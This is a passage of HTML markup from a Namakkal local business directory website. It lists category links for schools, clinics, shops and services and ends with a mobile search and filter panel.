									<a href="https://namakkalads.com/Namakkal/kids-schools" title="kids schools in Namakkal">kids schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-center" title="Coaching center in Namakkal">Coaching center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet-marketing-service" title="Internet marketing service in Namakkal">Internet marketing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/webhosting" title="webhosting in Namakkal">webhosting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Special-education-school" title="Special education school in Namakkal">Special education school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Blind-school" title="Blind school in Namakkal">Blind school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/seo-digital-marketing" title="seo digital marketing in Namakkal">seo digital marketing</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Namakkal">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Marketing-Consulting" title="Marketing Consulting in Namakkal">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Computer-Sales-and-Service" title="Computer Sales and Service in Namakkal">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-sales-and-Service" title="Mobile sales and Service in Namakkal">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Namakkal">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Graphic-Designer" title="Graphic Designer in Namakkal">Graphic Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Website-Designer" title="Website Designer in Namakkal">Website Designer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Robotics" title="Robotics in Namakkal">Robotics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vehicle-Tracking" title="Vehicle Tracking in Namakkal">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Legal-Services" title="Legal Services in Namakkal">Legal Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Chartered-accountant" title="Chartered accountant in Namakkal">Chartered accountant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-management-consultant" title="Business management consultant in Namakkal">Business management consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tax-consultant" title="Tax consultant in Namakkal">Tax consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Corporate-office" title="Corporate office in Namakkal">Corporate office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tax-preparation-service" title="Tax preparation service in Namakkal">Tax preparation service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Accounting-firm" title="Accounting firm in Namakkal">Accounting firm</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/organization" title="organization in Namakkal">organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Foundation" title="Foundation in Namakkal">Foundation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Non-governmental-organization" title="Non-governmental organization in Namakkal">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Non-profit-organization" title="Non-profit organization in Namakkal">Non-profit organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Social-services-organization" title="Social services organization in Namakkal">Social services organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Students-support-association" title="Students support association in Namakkal">Students support association</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Spiritist-center" title="Spiritist center in Namakkal">Spiritist center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Exporter" title="Exporter in Namakkal">Exporter</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Iron-and-steel-store" title="Iron and steel store in Namakkal">Iron and steel store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/International-trade-consultant" title="International trade consultant in Namakkal">International trade consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-products-supplier" title="Food products supplier in Namakkal">Food products supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/E-commerce" title="E-commerce in Namakkal">E-commerce</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Acupuncture-clinic" title="Acupuncture clinic in Namakkal">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Medical-clinic" title="Medical clinic in Namakkal">Medical clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/realtor" title="realtor in Namakkal">realtor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/variety-store" title="variety store in Namakkal">variety store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/grocery-shop" title="grocery shop in Namakkal">grocery shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Grocery-Store" title="Grocery Store in Namakkal">Grocery Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Appliance-store" title="Appliance store in Namakkal">Appliance store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/sweet-shop" title="sweet shop in Namakkal">sweet shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/agrochemicals-supplier" title="agrochemicals supplier in Namakkal">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Appliance-service" title="Appliance service in Namakkal">Appliance service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Glass-&-mirror-shop" title="Glass & mirror shop in Namakkal">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Charity" title="Charity in Namakkal">Charity</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/social-welfare-center" title="social welfare center in Namakkal">social welfare center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Machine--shop" title="Machine  shop in Namakkal">Machine  shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Database-management" title="Database management in Namakkal">Database management</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Police-department" title="Police department in Namakkal">Police department</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Serviced-Accommodation" title="Serviced Accommodation in Namakkal">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Petrol-Pump" title="Petrol Pump in Namakkal">Petrol Pump</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatologist" title="Dermatologist in Namakkal">Dermatologist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Skin-care-clinic" title="Skin care clinic in Namakkal">Skin care clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Working-womens-hostel" title="Working womens hostel in Namakkal">Working womens hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Girls-hostel" title="Girls hostel in Namakkal">Girls hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/boys-hostel" title="boys hostel in Namakkal">boys hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hostel" title="Hostel in Namakkal">Hostel</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-phone-repair-shop" title="Mobile phone repair shop in Namakkal">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Eye-care-center" title="Eye care center in Namakkal">Eye care center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sewing-and-Embroidery" title="Sewing and Embroidery in Namakkal">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Banner-store" title="Banner store in Namakkal">Banner store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Oil-Wholesaler" title="Oil Wholesaler in Namakkal">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Egg-supplier" title="Egg supplier in Namakkal">Egg supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bridge" title="Bridge in Namakkal">Bridge</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tire-shop" title="Tire shop in Namakkal">Tire shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Battery" title="Battery in Namakkal">Battery</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tractor" title="Tractor in Namakkal">Tractor</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bag" title="Bag in Namakkal">Bag</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cleaning-services" title="Cleaning services in Namakkal">Cleaning services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Typewriting-Institute" title="Typewriting Institute in Namakkal">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Historical-place" title="Historical place in Namakkal">Historical place</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Polytechnic-College" title="Polytechnic College in Namakkal">Polytechnic College</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Television-Station" title="Television Station in Namakkal">Television Station</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cable-Company" title="Cable Company in Namakkal">Cable Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Tattoo-shop" title="Tattoo shop in Namakkal">Tattoo shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Auditorium" title="Auditorium in Namakkal">Auditorium</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Educational-Consultant" title="Educational Consultant in Namakkal">Educational Consultant</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Event-Organisers" title="Event Organisers in Namakkal">Event Organisers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Namakkal">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Post-Office" title="Post Office in Namakkal">Post Office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Back-office" title="Back office in Namakkal">Back office</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vehicles-and-Parts" title="Vehicles and Parts in Namakkal">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Religious-and-Ceremonial" title="Religious and Ceremonial in Namakkal">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Office-Supplies" title="Office Supplies in Namakkal">Office Supplies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mature" title="Mature in Namakkal">Mature</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-and-Garden" title="Home and Garden in Namakkal">Home and Garden</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Namakkal">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Help-Service-Agency" title="Home Help Service Agency in Namakkal">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Religious-goods-store" title="Religious goods store in Namakkal">Religious goods store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fertility-clinic" title="Fertility clinic in Namakkal">Fertility clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Association-or-organization" title="Association or organization in Namakkal">Association or organization</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrical-supply-store" title="Electrical supply store in Namakkal">Electrical supply store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paint-store" title="Paint store in Namakkal">Paint store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Juice-shop" title="Juice shop in Namakkal">Juice shop</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Make-Up-Artist" title="Make Up Artist in Namakkal">Make Up Artist</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Commercial-Printer" title="Commercial Printer in Namakkal">Commercial Printer</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Student-housing-center" title="Student housing center in Namakkal">Student housing center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Student-dormitory" title="Student dormitory in Namakkal">Student dormitory</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Namakkal">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ayurvedic-clinic" title="Ayurvedic clinic in Namakkal">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Networking-Company" title="Business Networking Company in Namakkal">Business Networking Company</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-Seed-Store" title="Agricultural Seed Store in Namakkal">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Namakkal">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Namakkal">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Agricultural-service-supply-agency" title="Agricultural service supply agency in Namakkal">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Siddha" title="Siddha in Namakkal">Siddha</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/CBSE-School" title="CBSE School in Namakkal">CBSE School</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Appliances" title="Home Appliances in Namakkal">Home Appliances</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/nutraceuticals" title="nutraceuticals in Namakkal">nutraceuticals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Embroidery-Work" title="Embroidery Work in Namakkal">Embroidery Work</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Building-Demolition-Works" title="Building Demolition Works in Namakkal">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dance-school" title="Dance school in Namakkal">Dance school</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Summer-Camp" title="Summer Camp in Namakkal">Summer Camp</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Learning-center" title="Learning center in Namakkal">Learning center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Awards" title="Awards in Namakkal">Awards</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bharathanatyam" title="Bharathanatyam in Namakkal">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-decors" title="Home decors in Namakkal">Home decors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Rudraksha" title="Rudraksha in Namakkal">Rudraksha</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Service" title="AC Service in Namakkal">AC Service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Body-Massage-Centers" title="Body Massage Centers in Namakkal">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Spa" title="Beauty Spa in Namakkal">Beauty Spa</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Hire" title="Car Hire in Namakkal">Car Hire</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Laptop-Repair-&-Services" title="Laptop Repair & Services in Namakkal">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Car-Repair-&-Services" title="Car Repair & Services in Namakkal">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dentists" title="Dentists in Namakkal">Dentists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electricians" title="Electricians in Namakkal">Electricians</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Fabricators" title="Fabricators in Namakkal">Fabricators</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Furniture-Repair-Services" title="Furniture Repair Services in Namakkal">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/House-keeping-Services" title="House keeping Services in Namakkal">House keeping Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hobbies" title="Hobbies in Namakkal">Hobbies</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Internet-Website-Designers" title="Internet Website Designers in Namakkal">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Jewellery-Showrooms" title="Jewellery Showrooms in Namakkal">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Lawyers" title="Lawyers in Namakkal">Lawyers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photographers" title="Photographers in Namakkal">Photographers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nursing-Services" title="Nursing Services in Namakkal">Nursing Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Printing-&-Publishing-Services" title="Printing & Publishing Services in Namakkal">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Placement-Services" title="Placement Services in Namakkal">Placement Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Painting-Contractors" title="Painting Contractors in Namakkal">Painting Contractors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Packers-&-Movers" title="Packers & Movers in Namakkal">Packers & Movers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Scrap-Dealers" title="Scrap Dealers in Namakkal">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Scrap-Buyers" title="Scrap Buyers in Namakkal">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Registration-Consultants" title="Registration Consultants in Namakkal">Registration Consultants</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Security-System" title="Security System in Namakkal">Security System</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching" title="Coaching in Namakkal">Coaching</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Vocational-training" title="Vocational training in Namakkal">Vocational training</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Window-cleaning-service" title="Window cleaning service in Namakkal">Window cleaning service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/3D-printing-service" title="3D printing service in Namakkal">3D printing service</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Aadhaar-center" title="Aadhaar center in Namakkal">Aadhaar center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cinema-Halls" title="Cinema Halls in Namakkal">Cinema Halls</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Beauty-Spas" title="Beauty Spas in Namakkal">Beauty Spas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dermatologists" title="Dermatologists in Namakkal">Dermatologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Malls" title="Malls in Namakkal">Malls</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gyms" title="Gyms in Namakkal">Gyms</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Estate-Agents" title="Estate Agents in Namakkal">Estate Agents</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/ENT-Doctors" title="ENT Doctors in Namakkal">ENT Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Book-Shops" title="Book Shops in Namakkal">Book Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bike-on-Rent" title="Bike on Rent in Namakkal">Bike on Rent</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sexologist-Doctors" title="Sexologist Doctors in Namakkal">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Neurologists" title="Neurologists in Namakkal">Neurologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Namakkal">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Namakkal">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/General-Physician-Doctors" title="General Physician Doctors in Namakkal">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Orthopaedic-Doctors" title="Orthopaedic Doctors in Namakkal">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Motor-Training-Schools" title="Motor Training Schools in Namakkal">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Gastroenterologists" title="Gastroenterologists in Namakkal">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Pathology-Labs" title="Pathology Labs in Namakkal">Pathology Labs</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Taxi-Services" title="Taxi Services in Namakkal">Taxi Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cake-Shops" title="Cake Shops in Namakkal">Cake Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/AC-Repair-&-Services" title="AC Repair & Services in Namakkal">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Namakkal">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dmart" title="Dmart in Namakkal">Dmart</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Psychiatrists" title="Psychiatrists in Namakkal">Psychiatrists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Dharamshalas" title="Dharamshalas in Namakkal">Dharamshalas</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Urologist-Doctors" title="Urologist Doctors in Namakkal">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Bicycle-Dealers" title="Bicycle Dealers in Namakkal">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Paediatricians" title="Paediatricians in Namakkal">Paediatricians</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sonography-Centres" title="Sonography Centres in Namakkal">Sonography Centres</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Yoga-Classes" title="Yoga Classes in Namakkal">Yoga Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Electrical-Shops" title="Electrical Shops in Namakkal">Electrical Shops</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Homeopathic-Doctors" title="Homeopathic Doctors in Namakkal">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Physiotherapists" title="Physiotherapists in Namakkal">Physiotherapists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Photo-Studios" title="Photo Studios in Namakkal">Photo Studios</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Music-Classes" title="Music Classes in Namakkal">Music Classes</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Sports-Goods-Dealers" title="Sports Goods Dealers in Namakkal">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Shoe-Dealers" title="Shoe Dealers in Namakkal">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Hair-Stylists" title="Hair Stylists in Namakkal">Hair Stylists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ophthalmologists" title="Ophthalmologists in Namakkal">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Ayurvedic-Doctors" title="Ayurvedic Doctors in Namakkal">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Eye-Clinics" title="Eye Clinics in Namakkal">Eye Clinics</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Cooks-On-Hire" title="Cooks On Hire in Namakkal">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Nephrologists" title="Nephrologists in Namakkal">Nephrologists</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Drug-De-Addiction-Center" title="Drug De Addiction Center in Namakkal">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/ATM" title="ATM in Namakkal">ATM</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/5-Star-Hotels" title="5 Star Hotels in Namakkal">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Resorts" title="Resorts in Namakkal">Resorts</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-&-Tuitions" title="Coaching & Tuitions in Namakkal">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Business-Services" title="Business Services in Namakkal">Business Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Construction-&-Renovation" title="Home Construction & Renovation in Namakkal">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Namakkal">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Personal-Finance-Services" title="Personal Finance Services in Namakkal">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Parties" title="Parties in Namakkal">Parties</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Namakkal">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Namakkal">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Namakkal">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/NGO" title="NGO in Namakkal">NGO</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Architecture" title="Architecture in Namakkal">Architecture</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Coaching-Institute" title="Coaching Institute in Namakkal">Coaching Institute</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Festivals" title="Festivals in Namakkal">Festivals</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Old-Age-Home" title="Old Age Home in Namakkal">Old Age Home</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/Political" title="Political in Namakkal">Political</a>
								</li>
															<li>
									<a href="https://namakkalads.com/Namakkal/News" title="News in Namakkal">News</a>
								</li>
													</ul>

					</div>

				</div>

			</div>

		</div>
		
<div class="mobile_business_ad">
  <p> Are You a business owner?</p>
  <a href="https://namakkalads.com/post-free-ads">List Your Business / AD</a>
</div>	</section>
	<!--Mobile Filter Button-->
	<div class="filter-mob">
         <h4><i class="material-icons">filter_list</i> <span>Listing filters</span></h4>
    </div>
	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
